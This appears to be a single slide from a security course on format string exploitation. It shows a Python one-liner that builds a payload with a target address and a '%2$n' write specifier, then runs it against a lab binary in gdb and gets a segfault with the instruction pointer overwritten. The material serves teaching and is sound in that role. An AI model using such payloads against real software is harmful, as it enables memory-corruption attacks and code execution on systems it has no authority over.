

# Format String Exploitation
$ echo `python -c 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" + "%2\$n"'` > test
$ gdb ./format-simple
(gdb) r < test
Program received signal SIGSEGV, Segmentation fault.
0x00000010 in ?? ()
(gdb) info registers
...
eip            0x10
...
288